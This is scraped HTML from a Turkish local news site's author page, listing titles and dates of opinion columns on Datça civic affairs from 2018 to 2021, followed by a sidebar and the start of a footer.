href="https://www.datca-haber.com/makale/sundan-bundan-ondan-896"><span class="title"> ŞUN­DAN BUN­DAN ONDAN !!!!</span><span class="block"><span class="date">29/11/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/betona-tutuklu-olma-886"><span class="title">BE­TO­NA TU­TUK­LU OLMA</span><span class="block"><span class="date">12/11/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/rutin-toplanti-884"><span class="title">RUTİN TOP­LAN­TI !!!!</span><span class="block"><span class="date">25/10/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/guzel-haberler-881"><span class="title">GÜZEL HA­BER­LER</span><span class="block"><span class="date">22/10/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-880"><span class="title">ŞUN­DAN BUN­DAN ONDAN!!!!</span><span class="block"><span class="date">22/10/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/haberiniz-varmi-farkinda-misiniz-875"><span class="title">HABERİNİZ VARMI FAR­KIN­DA MI­SI­NIZ</span><span class="block"><span class="date">11/10/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-874"><span class="title">ŞUN­DAN BUN­DAN ONDAN!!!</span><span class="block"><span class="date">11/10/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/unutulanlar-goz-ardinda-kalanlar-873"><span class="title"> UNU­TU­LAN­LAR GÖZ AR­DIN­DA KA­LAN­LAR</span><span class="block"><span class="date">07/10/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sikayetim-var-871"><span class="title">ŞİKAYETİM VAR</span><span class="block"><span class="date">07/10/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/eylem-mi-soylem-mi-867"><span class="title">EYLEM Mİ/ SÖY­LEM Mİ?</span><span class="block"><span class="date">28/09/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/oneriyorum-sundan-bundanondan-866"><span class="title">ÖNERİYORUM - ŞUN­DAN/ BUN­DAN/ONDAN .</span><span class="block"><span class="date">24/09/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-konser-ardindan-865"><span class="title">BİR KON­SER AR­DIN­DAN</span><span class="block"><span class="date">21/09/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/iste-bu-864"><span class="title">İŞTE BU</span><span class="block"><span class="date">17/09/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/datca-fm-radyosu-859"><span class="title">DATÇA FM RAD­YO­SU</span><span class="block"><span class="date">10/09/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/su-su-su-hasadi-855"><span class="title">su su su hasadı</span><span class="block"><span class="date">06/09/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kim-suclu-851"><span class="title">KİM SUÇLU ?</span><span class="block"><span class="date">02/09/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/dunya-baris-gunu-842"><span class="title">DÜNYA BARIŞ GÜNÜ</span><span class="block"><span class="date">13/07/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-841"><span class="title">ŞUN­DAN BUN­DAN ONDAN,,</span><span class="block"><span class="date">13/07/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-825"><span class="title"> ŞUNDAN BUNDAN ONDAN</span><span class="block"><span class="date">26/04/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/suyu-arayan-adam-821"><span class="title">SUYU ARA­YAN ADAM</span><span class="block"><span class="date">16/04/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgili-makamlarasundan-bundan-ondan-818"><span class="title">İLGİLİ MA­KAM­LA­RA:ŞUN­DAN BUN­DAN ONDAN</span><span class="block"><span class="date">01/04/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yikmadan-yapmak-815"><span class="title">YIK­MA­DAN YAP­MAK</span><span class="block"><span class="date">22/03/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/datca-milliyetciligi-809"><span class="title">DATÇA MİLLİYETÇİLİĞİ</span><span class="block"><span class="date">02/03/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/saygi-808"><span class="title">SAYGI</span><span class="block"><span class="date">25/02/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-804"><span class="title">ŞUN­DAN BUN­DAN ONDAN !!</span><span class="block"><span class="date">18/02/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-801"><span class="title">ŞUNDAN BUNDAN ONDAN ^ </span><span class="block"><span class="date">15/02/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/izmir-ornegi-799"><span class="title">İZMİR ÖRNEĞİ</span><span class="block"><span class="date">04/02/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-797"><span class="title">ŞUN­DAN BUN­DAN ONDAN !</span><span class="block"><span class="date">01/02/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-796"><span class="title">ŞUN­DAN BUN­DAN ONDAN</span><span class="block"><span class="date">28/01/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/hepimiz-hata-yapiyoruz-791"><span class="title">HEPİMİZ HATA YAPIYORUZ</span><span class="block"><span class="date">18/01/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yine-su-ustune-787"><span class="title">YİNE SU ÜS­TÜ­NE</span><span class="block"><span class="date">12/01/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-yil-biterken-sundanbundanondan-782"><span class="title">BİR YIL BİTER­KEN ŞUN­DAN/BUN­DAN/ONDAN</span><span class="block"><span class="date">04/01/2021</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/uvey-evlat-gibi-780"><span class="title">ÜVEY EVLAT GİBİ !!!!!</span><span class="block"><span class="date">24/12/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bundan-sundan-ondan-777"><span class="title">-BUN­DAN/ ŞUN­DAN/ ONDAN-</span><span class="block"><span class="date">17/12/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/inanc-yerleri-774"><span class="title">İNANÇ YER­LERİ</span><span class="block"><span class="date">14/12/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/3-bundan-sundan-ondan-769"><span class="title">3 - BUN­DAN /ŞUN­DAN/ ONDAN</span><span class="block"><span class="date">07/12/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/2-sundan-bundan-ondan-768"><span class="title">2 -ŞUN­DAN / BUN­DAN /ONDAN</span><span class="block"><span class="date">04/12/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-763"><span class="title">! ŞUN­DAN / BUN­DAN / ONDAN !</span><span class="block"><span class="date">26/11/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/koca-doktorumuz-761"><span class="title">KOCA DOK­TO­RU­MUZ</span><span class="block"><span class="date">23/11/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgili-makama-758"><span class="title">İlgili Makama !</span><span class="block"><span class="date">19/11/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-756"><span class="title">, ŞUN­DAN BUN­DAN,,</span><span class="block"><span class="date">17/11/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/deprem-ustune-755"><span class="title">DEP­REM ÜS­TÜ­NE </span><span class="block"><span class="date">09/11/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/oneriyorum-750"><span class="title">ÖNERİYORUM</span><span class="block"><span class="date">20/10/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/iste-size-yarim-adamizin-tas-ocaklarindan-biri-749"><span class="title">İŞTE SİZE YARIM ADA­MI­ZIN TAŞ OCAK­LA­RIN­DAN BİRİ</span><span class="block"><span class="date">13/10/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yumma-gozun-kor-gibi-2-747"><span class="title">YUMMA GÖZÜN KÖR GİBİ -2</span><span class="block"><span class="date">05/10/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/reklam-panolari-742"><span class="title">REK­LAM PA­NO­LA­RI</span><span class="block"><span class="date">25/09/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/haber-yorum-2-741"><span class="title">HABER YORUM-2</span><span class="block"><span class="date">17/09/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/haber-yorum-738"><span class="title">HA­BER-YO­RUM</span><span class="block"><span class="date">15/09/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/g-u-n-a-yd-i-n-bir-delikanlinin-ardindan-734"><span class="title">G Ü N A YD I N ( Bir De­li­kan­lı­nın ar­dın­dan.)</span><span class="block"><span class="date">01/09/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sanki-umrumda-732"><span class="title">SANKİ UM­RUM­DA !!!!</span><span class="block"><span class="date">20/08/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/istemem-eksik-olsun-728"><span class="title">İSTE­MEM EKSİK OLSUN</span><span class="block"><span class="date">14/08/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/datca-nasil-heba-edilir-edildi-726"><span class="title">DATÇA NASIL HEBA EDİLİR...!!!! EDİLDİ...</span><span class="block"><span class="date">12/08/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ayni-hamam-ayni-tas-723"><span class="title"> AYNI HAMAM ,AYNI TAS...</span><span class="block"><span class="date">10/07/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/hos-bulduk-717"><span class="title">HoŞ BUL­DUK</span><span class="block"><span class="date">03/07/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/haberiniz-olsun-709"><span class="title">HABERİNİZ OLSUN</span><span class="block"><span class="date">19/06/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgili-makama-707"><span class="title"> ! İLGİLİ MA­KA­MA</span><span class="block"><span class="date">19/06/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-703"><span class="title">ŞUN­DAN / BUN­DAN / ONDAN</span><span class="block"><span class="date">16/06/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/biraz-gec-olsada-702"><span class="title">BİRAZ GEÇ OL­SA­DA</span><span class="block"><span class="date">12/06/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/portreler-699"><span class="title">PORT­RE­LER</span><span class="block"><span class="date">10/06/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgili-makamlara-698"><span class="title">İLGİLİ MA­KAM­LA­RA</span><span class="block"><span class="date">10/06/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/v-i-t-r-i-n-695"><span class="title">V İ T R İ N</span><span class="block"><span class="date">04/06/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-690"><span class="title">ŞUN­DAN - BUN­DAN- ONDAN</span><span class="block"><span class="date">02/06/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/k-e-s-k-e-d-e-m-e-d-e-n-685"><span class="title">K E Ş K E D E M E D E N</span><span class="block"><span class="date">28/05/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kent-konseyimiz-2-681"><span class="title">KENT KON­SEYİMİZ -2</span><span class="block"><span class="date">21/05/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kent-konseyi-679"><span class="title">KENT KONSEYİ</span><span class="block"><span class="date">18/05/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kendini-bilmek-676"><span class="title">KENDİNİ BİLMEK</span><span class="block"><span class="date">14/05/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/hirs-doymazlik-doyumsuzluk-675"><span class="title">HIRS / DOYMAZLIK- DOYUMSUZLUK</span><span class="block"><span class="date">14/05/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/doyumsuzluk-669"><span class="title">DO­YUM­SUZ­LUK</span><span class="block"><span class="date">12/05/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgili-makam-makamlara-668"><span class="title"> İLGİLİ MAKAM/ MA­KAM­LA­RA</span><span class="block"><span class="date">07/05/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kum-zambagiazmak-lalesi-658"><span class="title">KUM ZAM­BA­ĞI/AZMAK LALESİ</span><span class="block"><span class="date">28/04/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/degerlerimiz-gorup-gormediklerimiz-farkinda-olup-olmadiklarimiz-yitirdiklerimizihmal-ettiklerimiz-653"><span class="title">DE­ĞER­LERİMİZ (GÖRÜP / GÖR­MEDİKLERİMİZ - FAR­KIN­DA OLUP OL­MA­DIK­LA­RI­MIZ-YİTİRDİKLERİMİZ/İHMAL ETTİKLERİMİZ)</span><span class="block"><span class="date">20/04/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/vefali-olabilmek-649"><span class="title">VE­FA­LI OLABİLMEK</span><span class="block"><span class="date">14/04/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/datca-kazan-ziya-kepce-648"><span class="title">DATÇA KAZAN / ZİYA KEPÇE !!!!!!</span><span class="block"><span class="date">14/04/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/farkinda-olmak-642"><span class="title">FAR­KIN­DA OLMAK</span><span class="block"><span class="date">07/04/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/her-telden-638"><span class="title">HER TEL­DEN</span><span class="block"><span class="date">30/03/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgili-makama-636"><span class="title">İLGİLİ MA­KA­MA (</span><span class="block"><span class="date">19/03/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/felaket-geliyorum-diyor-622"><span class="title">FE­LA­KET GELİYORUM DİYOR</span><span class="block"><span class="date">24/02/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/k-is-mevsimi-gecerken-592"><span class="title">K ıŞ MEVSİMİ GE­ÇER­KEN</span><span class="block"><span class="date">14/01/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-yilin-ardindan-587"><span class="title">BİR YILIN ARDINDAN</span><span class="block"><span class="date">06/01/2020</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/butunlemeye-kaldik-576"><span class="title">BÜ­TÜN­LE­ME­YE KAL­DIK</span><span class="block"><span class="date">17/12/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/tekrar-ilgili-makama-570"><span class="title">TEK­RAR İLGİLİ MA­KA­MA,,</span><span class="block"><span class="date">10/12/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgili-makama-562"><span class="title">-İLGİLİ MA­KA­MA </span><span class="block"><span class="date">28/11/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/davet-545"><span class="title">DAVET</span><span class="block"><span class="date">10/10/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/aglamayan-cocuga-535"><span class="title">AĞ­LA­MA­YAN ÇO­CU­ĞA....!!!!!</span><span class="block"><span class="date">24/09/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/buralardan-bakinca-533"><span class="title">BU­RA­LAR­DAN BA­KIN­CA</span><span class="block"><span class="date">19/09/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/benden-soylemesi-529"><span class="title">Benden Söylemesi..</span><span class="block"><span class="date">09/09/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ankara-dan-bakinca-518"><span class="title">AN­KA­RA DAN BA­KIN­CA</span><span class="block"><span class="date">22/07/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/datca-her-sey-guzel-mi-500"><span class="title">DATÇA HER ŞEY GÜZEL Mİ..?</span><span class="block"><span class="date">11/06/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/osman-gonen-karadeniz-ile-soylesi-497"><span class="title">OSMAN GÖNEN KA­RA­DE­NİZ İLE SÖY­LEŞİ</span><span class="block"><span class="date">10/06/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yumma-gozun-kor-gibi-495"><span class="title">YUMMA GÖZÜN KÖR GİBİ</span><span class="block"><span class="date">28/05/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/pazar-etkinliklerimiz-489"><span class="title">PAZAR ETKİNLİKLERİMİZ</span><span class="block"><span class="date">16/05/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/mayis-2019-485"><span class="title">MAYIS 2019</span><span class="block"><span class="date">06/05/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/goz-gore-gore-482"><span class="title">GÖZ GÖRE GÖRE</span><span class="block"><span class="date">02/05/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/benden-soylemesi-481"><span class="title">BEN­DEN SÖY­LE­MESİ&#039;</span><span class="block"><span class="date">29/04/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgili-makama-benden-soylemesi-479"><span class="title">İLGİLİ MA­KA­MA /BEN­DEN SÖY­LE­MESİ</span><span class="block"><span class="date">19/04/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/benden-soylemesi-478"><span class="title">BEN­DEN SÖY­LE­MESİ!!</span><span class="block"><span class="date">15/04/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/benden-soylemesi-475"><span class="title">BEN­DEN SÖY­LE­MESİ</span><span class="block"><span class="date">08/04/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgilisine-474"><span class="title">İLGİLİSİNE</span><span class="block"><span class="date">26/03/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/pazar-bozan-471"><span class="title">PAZAR BOZAN</span><span class="block"><span class="date">19/03/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/nasil-bir-ulkede-yasamak-istiyorum-447"><span class="title">NASIL BİR ÜL­KE­DE YA­ŞA­MAK İSTİYORUM?</span><span class="block"><span class="date">03/01/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-yilin-ardindan-446"><span class="title">BİR YILIN AR­DIN­DAN</span><span class="block"><span class="date">03/01/2019</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-soylesi-441"><span class="title">BİR SÖYLEŞİ</span><span class="block"><span class="date">16/11/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/imar-mimar-ustune-439"><span class="title">İMAR/ MİMAR ÜS­TÜ­NE</span><span class="block"><span class="date">08/11/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgili-makama-makamlara-437"><span class="title">İLGİLİ MA­KA­MA MA­KAM­LA­RA..!!!</span><span class="block"><span class="date">15/10/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgili-makama-4-435"><span class="title">İLGİLİ MA­KA­MA - 4</span><span class="block"><span class="date">11/10/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgili-makama-434"><span class="title">İLGİLİ MA­KA­MA</span><span class="block"><span class="date">09/10/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgili-makama-3-430"><span class="title">İLGİLİ MAKAMA -3</span><span class="block"><span class="date">24/09/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/internet-antibiyotik-423"><span class="title">İNTER­NET = ANTİBİYOTİK</span><span class="block"><span class="date">04/09/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bayram-sonrasi-422"><span class="title">BAY­RAM SON­RA­SI</span><span class="block"><span class="date">28/08/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/plajlarimiz-datcamiz-biz-420"><span class="title">PLAJ­LA­RI­MIZ /DAT­ÇA­MIZ / BİZ</span><span class="block"><span class="date">13/08/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/turk-halk-muzigi-konseri-419"><span class="title">TÜRK HALK MÜZİĞİ KON­SERİ</span><span class="block"><span class="date">06/08/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/hizirsah-kultur-evi-418"><span class="title">HIZIRŞAH KÜLTÜR EVİ </span><span class="block"><span class="date">02/08/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/suclu-kim-ise-ben-isem-415"><span class="title">SUÇLU KİM İSE / BEN İSEM..!!! </span><span class="block"><span class="date">30/07/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/once-vatan-412"><span class="title">ÖNCE VATAN</span><span class="block"><span class="date">19/07/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-temmuzun-ilk-saatleri-410"><span class="title">BİR TEM­MU­ZUN İLK SA­AT­LERİ</span><span class="block"><span class="date">05/07/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yaz-mevsimini-beklerken-409"><span class="title">YAZ MEVSİMİNİ BEKLERKEN</span><span class="block"><span class="date">28/05/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-405"><span class="title">ŞUN­DAN BUN­DAN</span><span class="block"><span class="date">08/05/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/evcil-baliklar-402"><span class="title">EVCİL BA­LIK­LAR !!!!!!!</span><span class="block"><span class="date">17/04/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/insallah-399"><span class="title">İNŞAL­LAH</span><span class="block"><span class="date">10/04/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kisa-bir-mola-sonrasi-394"><span class="title">KISA BİR MOLA SON­RA­SI</span><span class="block"><span class="date">26/03/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-datca-fm-vardi-388"><span class="title">BİR DATÇA FM VARDI ..?</span><span class="block"><span class="date">20/03/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/masumiyet-ustune-386"><span class="title">MASUMİYET ÜS­TÜ­NE </span><span class="block"><span class="date">13/03/2018</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/biraz-gec-olsa-da-380"><span class="title">BİRAZ GEÇ OLSA DA...!!!!</span><span class="block"><span class="date">06/03/2018</span><span class="readmore">Yazının Devamı</span></span></a></li></ul></div></div><div class="col-md-4 sticky-sidebar"><aside class="sidebar"><div class="widget"><div class="widget-author-info"><div class="flex column middle text-center"><div class="img"><img alt="İ.Yekta Kolcu" src=https://www.datca-haber.com/images/kullanicilar/2025/12/iyekta-kolcu-1766133208.webp></div><div class="info mb-3"><span class="name font-size-13 font-weight-6">İ.Yekta Kolcu</span><span class="font-size-9 color-grey"><a target="_blank" href="mailto:yektakolcu48@gmail.com">yektakolcu48@gmail.com</a></span></div></div></div><div class="flex center text-center"><div><ul class="d-inline-block"></ul></div></div></div></aside></div></div></section></main><footer class="pt-4 pb-4"><div class="container"><div class="row"><div class="col-lg-3 mb-4"><div class="mb-2">Bizi takip edin</div><div class="social-pages mb-4"><a href="https://www.instagram.com/?hl=tr" target="_blank" rel="nofollow" class="social-page-button" aria-label="İnstagram"><svg xmlns="http://www.w3.org/2000/svg" width=20.356 height=20.36 viewBox="0 0 20.356 20.36"><g transform="translate(-0.449)"><path d="M20.754,5.986a7.44,7.44,0,0,0-.473-2.47A5.216,5.216,0,0,0,17.3.537a7.459,7.459,0,0,0-2.47-.473C13.742.012,13.4,0,10.631,0s-3.11.012-4.2.06a7.442,7.442,0,0,0-2.47.473A4.968,4.968,0,0,0,2.16,1.71a5.013,5.013,0,0,0-1.173,1.8,7.46,7.46,0,0,0-.473,2.47c-.052,1.09-.064,1.436-.064,4.2s.012,3.11.06,4.2a7.439,7.439,0,0,0,.473,2.47,5.215,5.215,0,0,0,2.979,2.979,7.46,7.46,0,0,0,2.47.473c1.086.048,1.432.06,4.2.06s3.11-.012,4.2-.06a7.438,7.438,0,0,0,2.47-.473,5.208,5.208,0,0,0,2.979-2.979,7.465,7.465,0,0,0,.473-2.47c.048-1.086.06-1.432.06-4.2S20.8,7.072,20.754,5.986ZM18.92,14.3a5.581,5.581,0,0,1-.35,1.889,3.377,3.377,0,0,1-1.933,1.933,5.6,5.6,0,0,1-1.889.35c-1.074.048-1.4.06-4.113.06s-3.043-.012-4.113-.06a5.578,5.578,0,0,1-1.889-.35,3.133,3.133,0,0,1-1.169-.76,3.165,3.165,0,0,1-.76-1.169,5.6,5.6,0,0,1-.35-1.889c-.048-1.074-.06-1.4-.06-4.113s.012-3.043.06-4.113A5.578,5.578,0,0,1,2.7,4.188a3.1,3.1,0,0,1,.764-1.169,3.161,3.161,0,0,1,1.169-.76,5.6,5.6,0,0,1,1.889-.35c1.074-.048,1.4-.06,4.113-.06s3.043.012,4.113.06a5.581,5.581,0,0,1,1.889.35,3.131,3.131,0,0,1,1.169.76,3.165,3.165,0,0,1,.76,1.169,5.6,5.6,0,0,1,.35,1.889c.048,1.074.06,1.4.06,4.113S18.968,13.225,18.92,14.3Zm0,0" transform="translate(0 0)" fill="#fff"></path><path d="M130.18,124.5a5.23,5.23,0,1,0,5.23,5.23A5.232,5.232,0,0,0,130.18,124.5Zm0,8.623a3.393,3.393,0,1,1,3.393-3.393A3.393,3.393,0,0,1,130.18,133.123Zm0,0" transform="translate(-119.548 -119.548)" fill="#fff"></path><path d="M364.891,89.823A1.221,1.221,0,1,1,363.67,88.6,1.221,1.221,0,0,1,364.891,89.823Zm0,0" transform="translate(-347.602 -85.078)" fill="#fff"></path></g></svg></a><a href="https://www.facebook.com/datcahaber" target="_blank" rel="nofollow" class="social-page-button" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width=9.476 height=18.949 viewBox="0 